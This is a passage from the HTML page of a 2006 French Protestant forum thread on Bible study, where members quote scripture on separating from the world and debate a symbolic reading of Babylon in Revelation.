Qu'il est question aussi de ne plus marcher selon les moeurs du monde :
<br />

<br />
« Ne vous mettez pas avec les infidèles sous un joug étranger. Car quel rapport y a-t-il entre la justice et l’iniquité ? ou qu’y a-t-il de commun entre la lumière et les ténèbres ? Quel accord y a-t-il entre Christ et Bélial ? ou quelle part a le fidèle avec l’infidèle ? Quel rapport y a-t-il entre le temple de Dieu et les idoles ? Car nous sommes le temple du Dieu vivant, comme Dieu l’a dit : J’habiterai et je marcherai au milieu d’eux ; je serai leur Dieu, et ils seront mon peuple. C’est pourquoi, sortez du milieu d’eux, et séparez-vous, dit le Seigneur ; ne touchez pas à ce qui est impur, et je vous accueillerai. » (II Corinthiens 6 : 14-17). 
<br />

<br />
(attention ! Ce n'est pas dans l'absolu qu'il faut se séparer du monde :
<br />
1 cor 5 :
<br />
9.  Je vous ai écrit dans ma lettre de ne pas avoir des relations avec les impudiques, - 
<br />
10.  non pas d'une manière absolue avec les impudiques de ce monde, ou avec les cupides et les ravisseurs, ou avec les idolâtres; autrement, il vous faudrait sortir du monde. 
<br />
11.  Maintenant, ce que je vous ai écrit, c'est de ne pas avoir des relations avec quelqu'un qui, se nommant frère, est impudique, ou cupide, ou idolâtre, ou outrageux, ou ivrogne, ou ravisseur, de ne pas même manger avec un tel homme.)
<br />

<br />
Mais il est aussi question de sortir de Jérusalem :
<br />

<br />
Au même titre que Lot s’était échappé de Sodome avant sa destruction (cf. Genèse 19 : 12-13), les Israélites d’Egypte (Exode) puis de la Babylone antique (cf. Jérémie 51 : 6.45), les disciples de Christ furent constamment avertis du jugement allant survenir sur Jérusalem et priés de se séparer des apostats et de sortir de Jérusalem :
<br />

<br />
« Lorsque vous verrez Jérusalem investie par des armées, sachez alors que sa désolation est proche. Alors, que ceux qui seront en Judée fuient dans les montagnes, <span style="color: red">que ceux qui seront au milieu de Jérusalem en sortent</span>, et que ceux qui seront dans les champs n’entrent pas dans la ville. Car ce seront des jours de vengeance pour l’accomplissement de tout ce qui est écrit. » (Luc 21 : 20-22). 
<br />

<br />
A+,
<br />

<br />
Dauphin</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2197"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=2197&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#2197"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mai 09, 2006 19:19<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2197&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">A priori, le texte de l'Apocalypse est symbolique car il est inspiré sous une extase:Ap1/10, Ac10/9-11/18 . Donc, je ne crois pas qu'il faille solliciter le texte jusqu'à en tirer une interprétation littérale, impropre à ce genre littéraire. Je crois que la Babylone de l'Apocalypse, c'est l'église infidèle, comme l'Israël de l'A.T. Et cela s'accorde avec IIThess2/1-12! Il faut plutôt penser à une grande apostasie où seuls quelques chrétiens survivront dans les pires tourments. L'Église redevenant clandestine et honnie des nations impies: Ap11/1-10! Ainsi, on évitera de dire bien des sottises, comme celles des russellistes qui prêchèrent la fin du monde en 1914 et qui furent obligés continuellement à repousser l'échéance! <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=63&amp;start=0&amp;sid=1f5d17bf204c3180a647e44780ed4bcc">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=63&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Etudes bibliques</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=1f5d17bf204c3180a647e44780ed4bcc" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7"selected="selected">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="1f5d17bf204c3180a647e44780ed4bcc" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

